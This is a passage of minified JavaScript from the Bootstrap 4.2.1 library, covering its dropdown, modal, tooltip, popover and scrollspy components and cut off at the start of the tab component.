t={relatedTarget:this._element},i=n.Event(ue.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ue.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=a({},this.constructor.Default,n(this._element).data(),e),c.typeCheckConfig(se,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(we))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=xe;return e.hasClass(fe)?(t=Te,n(this._menu).hasClass(ge)&&(t=Se)):e.hasClass(he)?t=Ee:e.hasClass(me)?t=Ae:n(this._menu).hasClass(ge)&&(t=ke),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var a=e._getParentFromElement(i[o]),s=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(n(a).hasClass(pe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(a,t.target))){var u=n.Event(ue.HIDE,l);n(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(c).removeClass(pe),n(a).removeClass(pe).trigger(n.Event(ue.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(we).length)):ce.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(pe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(Ce));if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}else{if(27===t.which){var s=i.querySelector(ye);n(s).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return Oe}}]),e}();n(document).on(ue.KEYDOWN_DATA_API,ye,Ie._dataApiKeydownHandler).on(ue.KEYDOWN_DATA_API,we,Ie._dataApiKeydownHandler).on(ue.CLICK_DATA_API+" "+ue.KEYUP_DATA_API,Ie._clearMenus).on(ue.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Ie._jQueryInterface.call(n(this),"toggle")}).on(ue.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[se]=Ie._jQueryInterface,n.fn[se].Constructor=Ie,n.fn[se].noConflict=function(){return n.fn[se]=le,Ie._jQueryInterface};var De=n.fn.modal,Pe={backdrop:!0,keyboard:!0,focus:!0,show:!0},Le={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Me={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},je="modal-scrollbar-measure",Fe="modal-backdrop",ze="modal-open",He="fade",Be="show",Re={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},$e=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Re.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(He)&&(this._isTransitioning=!0);var i=n.Event(Me.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Me.CLICK_DISMISS,Re.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Me.MOUSEDOWN_DISMISS,function(){n(t._element).one(Me.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Me.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(He);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Me.FOCUSIN),n(this._element).removeClass(Be),n(this._element).off(Me.CLICK_DISMISS),n(this._dialog).off(Me.MOUSEDOWN_DISMISS),o){var r=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Me.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},Pe,e),c.typeCheckConfig("modal",e,Le),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(He);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&c.reflow(this._element),n(this._element).addClass(Be),this._config.focus&&this._enforceFocus();var o=n.Event(Me.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Me.FOCUSIN).on(Me.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Me.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Me.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Me.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Me.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(ze),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Me.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(He)?He:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Fe,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Me.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&c.reflow(this._backdrop),n(this._backdrop).addClass(Be),!e)return;if(!i)return void e();var o=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Be);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(He)){var a=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(Re.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(ze)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Re.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=je,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=a({},Pe,n(this).data(),"object"==typeof t&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Pe}}]),e}();n(document).on(Me.CLICK_DATA_API,Re.DATA_TOGGLE,function(e){var t,i=this,o=c.getSelectorFromElement(this);o&&(t=document.querySelector(o));var r=n(t).data("bs.modal")?"toggle":a({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=n(t).one(Me.SHOW,function(e){e.isDefaultPrevented()||s.one(Me.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});$e._jQueryInterface.call(n(t),r,this)}),n.fn.modal=$e._jQueryInterface,n.fn.modal.Constructor=$e,n.fn.modal.noConflict=function(){return n.fn.modal=De,$e._jQueryInterface};var qe="tooltip",We=n.fn.tooltip,Ue=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ge={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ve={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ye="show",Ke="out",Qe={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",at=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=c.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&n(a).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this._getContainer();n(a).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(a).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(a).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ke&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var f=c.getTransitionDurationFromElement(this.tip);n(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Ye&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var a=c.getTransitionDurationFromElement(i);n(i).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ve[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Ye?t._hoverState=Ye:(clearTimeout(t._timeout),t._hoverState=Ye,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Ye&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ke,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ke&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=a({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(qe,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Qe}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ge}}]),e}();n.fn.tooltip=at._jQueryInterface,n.fn.tooltip.Constructor=at,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=We,at._jQueryInterface};var st="popover",lt=n.fn.popover,ct=new RegExp("(^|\\s)bs-popover\\S+","g"),ut=a({},at.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=a({},at.DefaultType,{content:"(string|element|function)"}),pt="fade",ft="show",ht=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=r.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(ht),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(pt+" "+ft)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ct);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ut}},{key:"NAME",get:function(){return st}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(at);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],wt={offset:10,method:"auto",target:""},_t={offset:"number",method:"string",target:"(string|element)"},Ct={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Tt="dropdown-item",St="active",xt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},kt="offset",Et="position",At=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+xt.NAV_LINKS+","+this._config.target+" "+xt.LIST_ITEMS+","+this._config.target+" "+xt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(Ct.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?kt:Et,i="auto"===this._config.method?t:this._config.method,o=i===Et?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=c.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},wt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=c.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(yt,e,_t),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Tt)?(i.closest(xt.DROPDOWN).find(xt.DROPDOWN_TOGGLE).addClass(St),i.addClass(St)):(i.addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_LINKS+", "+xt.LIST_ITEMS).addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_ITEMS).children(xt.NAV_LINKS).addClass(St)),n(this._scrollElement).trigger(Ct.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(St)}).forEach(function(e){return e.classList.remove(St)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return wt}}]),e}();n(window).on(Ct.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(xt.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);At._jQueryInterface.call(i,i.data())}}),n.fn[yt]=At._jQueryInterface,n.fn[yt].Constructor=At,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,At._jQueryInterface};var Nt=n.fn.tab,Ot={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},It="dropdown-menu",Dt="active",Pt="disabled",Lt="fade",Mt="show",jt=".dropdown",Ft=".nav, .list-group",zt=".active",Ht="> li > .active",Bt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Rt=".dropdown-toggle",$t="> .dropdown-menu .active",qt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(Dt)||n(this._element).hasClass(Pt))){var t,i,o=n(this._element).closest(Ft)[0],r=c.getSelectorFromElement(this._element);if(o){var 